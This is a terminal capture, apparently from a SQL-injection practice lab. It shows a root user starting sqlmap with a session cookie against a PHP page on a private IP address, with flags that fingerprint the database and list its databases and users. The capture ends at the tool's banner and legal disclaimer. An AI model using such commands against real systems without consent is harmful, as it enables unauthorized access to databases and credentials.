 ┌──(root㉿LAPTOP-8CIO907S)-[/mnt/c/Users/陶永奇]
└─# sqlmap --cookie "security_level=0; PHPSESSID=7q9ch1dgdqu6ttvuf22bahqeo4"  -u  "http://192.168.149.136:88/s
qli_17.php" -f --banner --dbs --users --level 3 --user-agent "aaaaaaaaaaa"
        __H__
 ___ ___[)]_____ ___ ___  {1.7.9.3#dev}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
 end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:17:24 /2023-10-05/